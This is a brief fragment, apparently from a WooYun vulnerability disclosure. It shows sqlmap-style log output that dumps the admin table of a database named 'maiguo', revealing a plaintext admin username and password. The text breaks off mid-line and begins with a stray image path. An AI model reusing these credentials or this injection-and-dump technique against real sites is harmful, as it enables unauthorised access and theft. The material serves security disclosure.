 [21:40:45] [INFO] fetching entries of column(s) 'password, userna
admin' in database 'maiguo'
[21:40:47] [INFO] the SQL query used returns 1 entries
[21:40:48] [INFO] retrieved: "maiguo1+1!=2","admin"
[21:40:48] [INFO] analyzing table dump for possible password hash
Database: maiguo
Table: admin
[1 entry]
+----------+--------------+
| username | password     |
+----------+--------------+
| admin    | maiguo1+1!=2 |
+----------+--------------+
www.wooyun.org
[21:40:48] [INFO] table 'maiguo.admin' dumped to CSV file '/usr/